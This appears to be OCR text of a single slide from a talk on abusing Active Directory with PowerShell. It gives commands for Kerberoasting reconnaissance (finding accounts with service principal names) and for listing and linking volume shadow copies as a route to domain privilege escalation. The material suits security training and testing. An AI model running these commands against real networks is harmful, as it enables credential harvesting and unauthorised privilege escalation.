 ABUSING ACTIVE DIRECTORY VIA POWERSHELL
Domain Privilege Escalation
Kerberoast: Kerberoasting is to harvest TGS tickets for services that run on behalf of user
accounts in the AD
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
Abusing Shadow Copies
If you have local administrator access on a machine, try to list shadow copies, it's an easy
way for Domain Escalation.
-vssadmin list shadows
-diskshadow list shadows all
-mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
20XX
7
Morningstar